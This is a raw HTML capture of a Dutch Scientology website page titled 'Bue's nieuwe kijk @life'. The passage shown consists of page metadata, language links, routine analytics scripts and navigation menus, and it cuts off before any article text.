

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life
body_size: 20272
content:
<!DOCTYPE html>
<html lang="nl-NL" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">








	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



	
	<title>Bue’s nieuwe kijk @life</title>
	<meta property="local-search-title" content="Bue’s nieuwe kijk @life" />



<meta name="facebook-domain-verification" content="5fiylhjs3p0sadccmvhn5r1xhzsezm" />  






<meta name="description" content="Sommige kinderen kijken misschien niet zo uit naar dingen leren, niet zoals Bue dat doet." />

<meta itemprop="datePublished" content="2022-11-15" />
<meta itemprop="publisher" content="Scientology" />
<meta property="article:published_time" content="2022-11-15T06:00:00-0800" />

<meta property="fb:admins" content="633862040" />













	






<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  
  "name": "Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige",
  "alternateName": ["Scientology", "scientology.nl"],
  
  "url": "https://www.scientology.nl/"
}
</script>


<meta property="og:url" content="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" />

<meta property="og:site_name" content="Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige" />

<meta property="og:title" content="Bue’s nieuwe kijk @life" />
<meta property="og:description" content="Sommige kinderen kijken misschien niet zo uit naar dingen leren, niet zoals Bue dat doet." />

<meta property="og:image" content="https://files.scientology.org/imagecache/cropfit@w=1000@cr=0,0,1920,1080/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-bue-5a4b4260_nl_NL.jpg?k=Rkp3sRHo_7" />
<meta property="og:type" content="website" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Bue’s nieuwe kijk @life">
<meta name="twitter:description" content="Sommige kinderen kijken misschien niet zo uit naar dingen leren, niet zoals Bue dat doet." >
<meta name="twitter:image" content="https://files.scientology.org/imagecache/cropfit@w=1000@cr=0,0,1920,1080/data/www.scientology.tv/series/scientologists-at-life/scientologists-at-life-bue-5a4b4260_nl_NL.jpg?k=Rkp3sRHo_7">














<link rel="canonical" href="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" />

















<link rel="alternate" hreflang="fr-CA" href="https://fr.scientology.ca/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="ga-IE" href="https://ga.scientology.ie/daily-connect/scientologists-at-life/bues-new-view-at-life" />



















<link rel="alternate" hreflang="st-ZA" href="https://st.scientology.org.za/daily-connect/scientologists-at-life/bues-new-view-at-life" />







<link rel="alternate" hreflang="no-NO" href="https://www.scientologi.no/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="sv-SE" href="https://www.scientologi.se/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="fr-FR" href="https://www.scientologie.fr/daily-connect/scientologists-at-life/bues-new-view-at-life" />





<link rel="alternate" hreflang="de-AT" href="https://www.scientology.at/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="nl-BE" href="https://www.scientology.be/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-CA" href="https://www.scientology.ca/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="fr-CH" href="https://www.scientology.ch/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-CL" href="https://www.scientology.cl/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-CO" href="https://www.scientology.co/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-NZ" href="https://www.scientology.co.nz/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="de-DE" href="https://www.scientology.de/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="da-DK" href="https://www.scientology.dk/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-DO" href="https://www.scientology.do/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-ES" href="https://www.scientology.es/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="fr-GP" href="https://www.scientology.gp/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="el-GR" href="https://www.scientology.gr/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-IE" href="https://www.scientology.ie/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-IN" href="https://www.scientology.in/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="it-IT" href="https://www.scientology.it/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="ja-JP" href="https://www.scientology.jp/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="ru-KZ" href="https://www.scientology.kz/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="nl-NL" href="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en" href="https://www.scientology.org/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-AU" href="https://www.scientology.org.au/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="he-IL" href="https://www.scientology.org.il/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-MX" href="https://www.scientology.org.mx/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-NP" href="https://www.scientology.org.np/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="zh-TW" href="https://www.scientology.org.tw/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-GB" href="https://www.scientology.org.uk/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="es-VE" href="https://www.scientology.org.ve/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-ZA" href="https://www.scientology.org.za/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-PH" href="https://www.scientology.ph/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="pt-PT" href="https://www.scientology.pt/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="ru-RU" href="https://www.scientology.ru/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="en-RW" href="https://www.scientology.rw/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="hu-HU" href="https://www.szcientologia.org.hu/daily-connect/scientologists-at-life/bues-new-view-at-life" />



<link rel="alternate" hreflang="xh-ZA" href="https://xh.scientology.org.za/daily-connect/scientologists-at-life/bues-new-view-at-life" />





<link rel="alternate" hreflang="zu-ZA" href="https://zu.scientology.org.za/daily-connect/scientologists-at-life/bues-new-view-at-life" />








	<!-- <link rel="stylesheet" href="/scss/_combined-aft.css?_=0113a"> -->

	<!-- async cssload -->
	<!-- <link rel="preload" href="/scss/_combined.css?_=0113a" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="/scss/_combined.css?_=0113a"></noscript> -->
	<!-- end of async css -->

	
    

	
	<link rel="stylesheet" href="/scss/_combined.css?_=0113a">
	
	

	

	<!--  -->
	
	
		
	
	
	<!--  -->

	

	

	<!-- slideshow classnames -->
	

	

	

	
		
		<link rel="stylesheet" href="/scss/combined_application.scss?_=0113a">
		
	

	

<script>
WebFontConfig = {
    google: {
        families: [
            
            'Open+Sans:300,400,700,300italic,400italic,700italic',
            'Jost:300,400,500,700,300italic,400italic,500italic,700italic',

        ]
    }
};

(function(d) {
    var wf = d.createElement('script'),
        s = d.scripts[0];
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
    wf.async = true;
    s.parentNode.insertBefore(wf, s);
})(document);
</script>






	

	
		
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'wait_for_update': 500 // Wait until baner loads
  });

  window.gtagConsentV2 = true;

  gtag('js', new Date());

  gtag('config', 'G-HQ1TBXCEJT', {
  send_page_view: false
});


  gtag('config', 'G-LQBFNWNT3G', {
  send_page_view: false
});
  gtag('config', 'AW-605112126', {
  send_page_view: false
});

// if any org set





</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ1TBXCEJT"></script>


<script type="text/plain" data-cookiecategory="targeting">
(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>




		
	

	<script>
		var cacheId = '0113a';
	</script>

	
	<script defer src="/_combined/application.js?_=0113a"></script>
	

	
	<script async src="/_combined/cssrelpreload.js?_=0113a"></script>
	<script async src="/_combined/lazyload.js?_=0113a"></script>
	

	
	<script async src="/_combined/application2.js?_=0113a"></script>
	
	<script async type="text/plain" data-cookiecategory="performance" src="/_combined/sentry.js?_=0113a"></script>
	

	
	<script src="https://tr.standardadmin.org/tr2.js" async></script>
	<script>
	var _tr = window._tr || [];
	</script>
	

</head>




<body class="preload   path-daily-connect path-daily-connect-scientologists-at-life path-daily-connect-scientologists-at-life-bues-new-view-at-life type-daily-connect home-no-overlap ">




<div class="search">
    <div class="search__form">
        <button class="btn btn--search-close" aria-label="Close search form">
            <img class="search-button--close-icon" src="/images/close-icon.svg" alt="">
        </button>
        <form class="" action="/search/">
            
            
                
            
            <div class="search__form---icon">
                <span class="icon-search"></span>
            </div>
            <input class="search__input" name="q" type="search" placeholder="Zoek ..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="d-none d-md-block search__info">Druk op ENTER om te zoeken of ESC om te sluiten</span>
        </form>
    </div>
</div><!-- /search -->

<!-- Videos for Org Sites -->









<div id="outer_shell">

    
        
<div class="container relative">
    <div class="external-navigation">
        
        <div class="external-navigation--item external-navigation--scntv">
            <!-- <a href="https://www.scientology.tv/nl" target="_blank" class="no-decoration external-navigation--item-link"> -->
            <a href="https://www.scientology.tv/nl/" target="_blank" class="no-decoration external-navigation--item-link">
                <span class="external-navigation--scntv--icon"></span>
                Scientology TV
                <span class="external-navigation--icon icon-external-link"></span>
            </a>
        </div>
        
        




<nav class="external-language-selector external-language-selector__v2 external-language">
    <div>
        <div class="external-navigation--item">
            
            <img src="/images/language-globe.svg" class="language-globe-white" alt="Language">
            <img src="/images/language-globe-gray.svg" class="language-globe-dark" alt="Language">
            Nederlands
        </div>
        <!-- <span class="selector"><span class="bordered">nl</span> TAAL 
            <img class="arrow-svg arrow-svg-right" src="/images/arrow-right-white.svg" alt="">
        </span> -->
    </div>
    <ul>

        <a class="no-decoration " href="https://www.scientology.org.tw/daily-connect/scientologists-at-life/bues-new-view-at-life">繁體中文 &#124; <span>Chinese</span></a>
        <a class="no-decoration " href="https://www.scientology.dk/daily-connect/scientologists-at-life/bues-new-view-at-life">Dansk &#124; <span>Danish</span></a>
        <a class="no-decoration " href="https://www.scientology.de/daily-connect/scientologists-at-life/bues-new-view-at-life">Deutsch &#124; <span>German</span></a>
        <a class="no-decoration " href="https://www.scientology.org/daily-connect/scientologists-at-life/bues-new-view-at-life">English &#124; <span>English</span></a>
        <a class="no-decoration " href="https://www.scientology.gr/daily-connect/scientologists-at-life/bues-new-view-at-life">Ελληνικά &#124; <span>Greek</span></a>
        <a class="no-decoration " href="https://www.scientology.org.mx/daily-connect/scientologists-at-life/bues-new-view-at-life">Español (Latino) &#124; <span>Spanish</span></a>
        <a class="no-decoration " href="https://www.scientology.es/daily-connect/scientologists-at-life/bues-new-view-at-life">Español (Castellano) &#124; <span>Castilian</span></a>
        <a class="no-decoration " href="https://www.scientologie.fr/daily-connect/scientologists-at-life/bues-new-view-at-life">Français &#124; <span>French</span></a>
        <a class="no-decoration " href="https://www.scientology.org.il/daily-connect/scientologists-at-life/bues-new-view-at-life">עברית &#124; <span>Hebrew</span></a>
        
        <a class="no-decoration " href="https://www.scientology.it/daily-connect/scientologists-at-life/bues-new-view-at-life">Italiano &#124; <span>Italian</span></a>
        <a class="no-decoration " href="https://www.scientology.jp/daily-connect/scientologists-at-life/bues-new-view-at-life">日本語 &#124; <span>Japanese</span></a>
        <a class="no-decoration " href="https://www.szcientologia.org.hu/daily-connect/scientologists-at-life/bues-new-view-at-life">Magyar &#124; <span>Hungarian</span></a>
        <a class="no-decoration language__selected" href="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life">Nederlands &#124; <span>Dutch</span></a>
        <a class="no-decoration " href="https://www.scientologi.no/daily-connect/scientologists-at-life/bues-new-view-at-life">Norsk &#124; <span>Norwegian</span></a>
        <a class="no-decoration " href="https://www.scientology.pt/daily-connect/scientologists-at-life/bues-new-view-at-life">Português &#124; <span>Portuguese</span></a>
        <a class="no-decoration " href="https://www.scientology.ru/daily-connect/scientologists-at-life/bues-new-view-at-life">Русский &#124; <span>Russian</span></a>
        
        <a class="no-decoration " href="https://www.scientologi.se/daily-connect/scientologists-at-life/bues-new-view-at-life">Svenska &#124; <span>Swedish</span></a>

        
        
    </ul>
</nav>

        
        <div class="btn--search"><span class="icon-search"></span></svg></div>
    </div>
</div>

    

    <div id="shell">

        




    <div class="org-site-name">
        
        
            
        
    </div>



<div class="banner-wrapper">
    <div class="banner-wrapper-container banner-wrapper-container__area-name">
        <div class="container">
            <div class="banner-wrapper--row row align-items-center justify-content-around justify-content-md-between">
                <div class="hamburger hamburger--slider-r hamburger-menu d-md-none">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
                
                <div class="d-flex align-items-center banner--logo">
    <div class="hamburger hamburger--slider-r hamburger-menu d-none d-md-block d-lg-none mr-2">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>

    <a class="no-decoration d-block w-100 scn-logo-link " href="/" itemscope itemtype="http://schema.org/Brand" class="">
        <div class="logo-on-light d-flex align-items-center">
            <div class="s-double-tri d-none d-md-block">
                
                
                    <img itemprop="logo" class="scn-symbol" src="/images/scientology-gray-logo.svg" alt="Scientology">
                
            </div>

            <div class="d-flex align-items-end scientology-logo-light">

                
                    <img itemprop="logo" class="scn-logo light-logo" src="/images/scientology-logo-white.svg">
                

                

                <img itemprop="logo" class="scn-logo dark-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg">
                

                <div class="org-site-name">
                    
                </div>
            </div>


        </div>
    </a>
</div>

                <button class="btn btn--search d-md-none">
                    <div class="icon icon--search">
                        <span class="icon-search"></span>
                    </div>
                </button>

                 <div class="banner-subtool-row d-none d-md-flex align-items-center justify-content-end">
                    <div class="hamburger hamburger--slider-r hamburger-menu hamburger-menu__inverted wide-header__inverted--visible-lg">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                    
                    
                    
                <!-- 
                    <a href="/search.html" class="search-icon">
                        <img class="wide-header__hidden" src="/images/search-icon.svg" alt="">
                        <img class="wide-header__visible" src="/images/search-icon-white.svg" alt="">
                -->
                    </a>
                 </div>
            </div>
        </div>
    </div>
</div>

        








<div class="primary-nav-wrapper ">
	<div class="primary-nav-menu container d-none d-lg-block">
		<ul class="top-menu">
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/"  class="menu-link">
								Home
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/l-ron-hubbard/"  class="menu-link">
								L. Ron Hubbard
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/what-is-scientology/"  class="menu-link">
								Wat is Scientology?
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/what-is-scientology/" class="menu-link title">
													Overtuigingen &amp; Praktijken
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="menu-link title">
													De Credo’s en Codes van Scientology 
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="menu-link title">
													Wat scientologen zeggen over Scientology
												</a>
											</li>
										
											<li >
												<a href="/video/meet-a-scientologist.html" class="menu-link title">
													Maak kennis met een scientoloog
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/inside-a-church-scientology.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/basic-principles-of-scientology/" class="menu-link title">
													De Grondbeginselen van Scientology
												</a>
											</li>
										
											<li >
												<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="menu-link title">
													Een Inleiding tot Dianetics
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="menu-link title">
													Liefde en Haat – <br/>Wat is Grootheid?
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/churches/"  class="menu-link">
								Kerken 
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/churches/locator.html" class="menu-link title">
													Vind een kerk
												</a>
											</li>
										
											<li >
												<a href="/churches/ideal-orgs/" class="menu-link title">
													Ideale Scientology Kerken
												</a>
											</li>
										
											<li >
												<a href="/churches/advanced-scientology-organizations/" class="menu-link title">
													Hogere Organisaties
												</a>
											</li>
										
											<li >
												<a href="/churches/flag-land-base/" class="menu-link title">
													Flag Land Base
												</a>
											</li>
										
											<li >
												<a href="/churches/freewinds/" class="menu-link title">
													Freewinds
												</a>
											</li>
										
											<li >
												<a href="/churches/bringing-scientology-world/" class="menu-link title">
													Scientology beschikbaar maken voor de hele wereld
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/scientology-today/"  class="menu-link">
								Scientology vandaag
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/scientology-today/category/expansion/" class="menu-link title">
													Grootse Openingen
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/scientology-events/" class="menu-link title">
													Scientology evenementen
												</a>
											</li>
										
											<li >
												<a href="/david-miscavige/" class="menu-link title">
													David Miscavige – Kerkelijk Leider van Scientology
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/how-we-help/"  class="menu-link">
								Hoe we helpen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/how-we-help/way-to-happiness/" class="menu-link title">
													De Weg naar een Gelukkig Leven
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/applied-scholastics/" class="menu-link title">
													Stichting voor Effectief Onderwijs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/criminon/" class="menu-link title">
													Criminon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/narconon/" class="menu-link title">
													Narconon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/truth-about-drugs/" class="menu-link title">
													De Feiten over Drugs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/human-rights/" class="menu-link title">
													United for Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/citizens-commission-on-human-rights/" class="menu-link title">
													Citizens Commission on Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/volunteer-ministers/" class="menu-link title">
													Scientology Pastoraal Werkers
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/faq/"  class="menu-link">
								Veelgestelde vragen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="menu-link title">
													Achtergrond en Grondbeginselen
												</a>
											</li>
										
											<li >
												<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="menu-link title">
													De organisatie van Scientology 
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/store/category/beginning-books.html"  class="menu-link">
								Boeken & diensten
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/store/category/beginning-books.html" class="menu-link title">
													Beginnersboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/beginning-audiobooks.html" class="menu-link title">
													Luisterboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/classics-lectures.html" class="menu-link title">
													Introductielezingen
												</a>
											</li>
										
											<li >
												<a href="/store/category/books-on-film.html" class="menu-link title">
													Introductiefilms
												</a>
											</li>
										
											<li >
												<a href="/beginning-services/" class="menu-link title">
													Diensten voor beginners
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/courses/"  class="menu-link">
								Online cursussen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/courses/conflicts/overview.html" class="menu-link title">
													Hoe men Conflicten moet Oplossen
												</a>
											</li>
										
											<li >
												<a href="/courses/dynamics/overview.html" class="menu-link title">
													De Drijfveren van het Bestaan
												</a>
											</li>
										
											<li >
												<a href="/courses/understanding/overview.html" class="menu-link title">
													De Componenten van Begrip
												</a>
											</li>
										
											<li >
												<a href="/courses/solutions/overview.html" class="menu-link title">
													Oplossingen voor een Gevaarlijke Omgeving
												</a>
											</li>
										
											<li >
												<a href="/courses/assists/overview.html" class="menu-link title">
													Assisten voor Ziektes en Verwondingen
												</a>
											</li>
										
											<li >
												<a href="/courses/integrity/overview.html" class="menu-link title">
													Integriteit en Eerlijkheid
												</a>
											</li>
										
											<li >
												<a href="/courses/marriage/overview.html" class="menu-link title">
													Het Huwelijk
												</a>
											</li>
										
											<li >
												<a href="/courses/tone-scale/overview.html" class="menu-link title">
													De Toonschaal van Emoties
												</a>
											</li>
										
											<li >
												<a href="/courses/drugs/overview.html" class="menu-link title">
													Oplossingen voor het Drugsprobleem
												</a>
											</li>
										
											<li >
												<a href="/courses/children/overview.html" class="menu-link title">
													Kinderen
												</a>
											</li>
										
											<li >
												<a href="/courses/tools/overview.html" class="menu-link title">
													Hulpmiddelen bij het Dagelijks Werk
												</a>
											</li>
										
											<li >
												<a href="/courses/conditions/overview.html" class="menu-link title">
													Ethiek en de Condities
												</a>
											</li>
										
											<li >
												<a href="/courses/suppression/overview.html" class="menu-link title">
													De Oorzaak van Onderdrukking
												</a>
											</li>
										
											<li >
												<a href="/courses/investigations/overview.html" class="menu-link title">
													Feitenonderzoek
												</a>
											</li>
										
											<li >
												<a href="/courses/organizing/overview.html" class="menu-link title">
													De Grondbeginselen van Organiseren
												</a>
											</li>
										
											<li >
												<a href="/courses/public-relations/overview.html" class="menu-link title">
													De Grondslagen van Public Relations
												</a>
											</li>
										
											<li >
												<a href="/courses/targets/overview.html" class="menu-link title">
													Taakstellingen en Doelen
												</a>
											</li>
										
											<li >
												<a href="/courses/study/overview.html" class="menu-link title">
													De Technologie van Studeren
												</a>
											</li>
										
											<li >
												<a href="/courses/communication/overview.html" class="menu-link title">
													Communicatie
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
		</ul>
	</div>
</div>








<div class="nav-bar">
	<ul>
		
			
			<li class="nav-bar--link" data-menuid="0">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOME
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="1">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/l-ron-hubbard/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					L. RON HUBBARD
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="2">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/what-is-scientology/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					WAT IS SCIENTOLOGY?
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="2">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/what-is-scientology/" class="nav-bar--second-level__link">
									Overtuigingen &amp; Praktijken
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="nav-bar--second-level__link">
									De Credo’s en Codes van Scientology 
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="nav-bar--second-level__link">
									Wat scientologen zeggen over Scientology
								</a>
							</li>
						
							<li>
								<a href="/video/meet-a-scientologist.html" class="nav-bar--second-level__link">
									Maak kennis met een scientoloog
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/inside-a-church-scientology.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/basic-principles-of-scientology/" class="nav-bar--second-level__link">
									De Grondbeginselen van Scientology
								</a>
							</li>
						
							<li>
